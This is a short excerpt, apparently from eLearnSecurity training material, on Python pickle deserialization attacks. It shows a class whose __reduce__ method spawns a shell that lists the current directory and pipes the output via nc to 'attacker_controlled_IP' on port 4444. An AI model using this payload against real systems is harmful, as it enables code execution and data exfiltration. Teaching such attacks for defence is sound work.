 An example of such a class is the following.
>>> class malicious(object):
... def __reduce__(self):
... import subprocess
... return (subprocess.Popen, (('/bin/sh','-c','ls ./ | nc attacker_controlled_IP 4444'),))
List all files contained within the current directory and transfer the
output to an attacker controlled destination.
eLearnSecurity